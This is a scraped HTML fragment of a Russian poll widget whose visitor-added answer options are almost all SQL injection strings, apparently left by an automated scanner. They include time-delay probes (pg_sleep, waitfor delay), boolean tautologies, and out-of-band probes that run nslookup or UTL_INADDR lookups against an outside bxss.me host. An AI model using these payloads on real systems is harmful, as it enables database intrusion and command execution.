голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="611"><div class="dem-label">213'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="612"><div class="dem-label">@@VGEXf<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="613"><div class="dem-label">-1 OR 2+902-902-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="614"><div class="dem-label">-1 OR 2+869-869-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="606"><div class="dem-label">ChE1r34G'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="554"><div class="dem-label">576'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="618"><div class="dem-label">HBftna1h'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="641"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8227.13015.f6bad.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="638"><div class="dem-label">@@uUcju<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="620"><div class="dem-label">c10oe3LW');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="621"><div class="dem-label">TiVZfpzI'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="622"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8105.13015.49033.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="623"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8108.13015.49033.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="624"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8109.13015.49033.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="625"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8111.13015.49033.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="626"><div class="dem-label">708'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="627"><div class="dem-label">@@mjZec<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="637"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8223.13015.f6bad.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="629"><div class="dem-label">-1 OR 2+226-226-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="630"><div class="dem-label">-1' OR 2+532-532-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="631"><div class="dem-label">-1' OR 2+492-492-1=0+0+0+1 or 'btJzccrg'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="632"><div class="dem-label">-1" OR 2+146-146-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="633"><div class="dem-label">fYmhgJ1X'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="634"><div class="dem-label">wCCFoPnM';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="635"><div class="dem-label">Xyb8YUf1');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="636"><div class="dem-label">vaTBAzPw'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="619"><div class="dem-label">A2BzgUM5';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="639"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8225.13015.f6bad.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="531"><div class="dem-label">FwDi3vFz';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="649"><div class="dem-label">BtcD70xU';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="642"><div class="dem-label">620'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="643"><div class="dem-label">-1 OR 2+511-511-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="644"><div class="dem-label">-1 OR 2+840-840-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="645"><div class="dem-label">-1' OR 2+335-335-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="646"><div class="dem-label">-1' OR 2+674-674-1=0+0+0+1 or 'uJyGH2Qx'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="647"><div class="dem-label">-1" OR 2+876-876-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="648"><div class="dem-label">yA2gjMES'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="640"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8226.13015.f6bad.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="651"><div class="dem-label">RO8LcrBU'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="659"><div class="dem-label">-1 OR 2+49-49-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="652"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8343.13015.334ec.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="653"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8344.13015.334ec.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="654"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8345.13015.334ec.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="655"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8346.13015.334ec.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="656"><div class="dem-label">184'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="657"><div class="dem-label">@@Y6qJr<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="658"><div class="dem-label">-1 OR 2+210-210-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="650"><div class="dem-label">C9mjMii2');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="628"><div class="dem-label">-1 OR 2+475-475-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="660"><div class="dem-label">-1' OR 2+144-144-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="617"><div class="dem-label">-1" OR 2+313-313-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="681"><div class="dem-label">6nogMa8q'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="663"><div class="dem-label">19OV1oE7'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="664"><div class="dem-label">ExJEnYHA';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="665"><div class="dem-label">P2JCau8q');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="666"><div class="dem-label">AqcSV4P2'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="667"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8487.13015.a25db.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="668"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8489.13015.a25db.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="669"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8490.13015.a25db.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="670"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8493.13015.a25db.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="671"><div class="dem-label">653'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="682"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8623.13015.117f3.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> 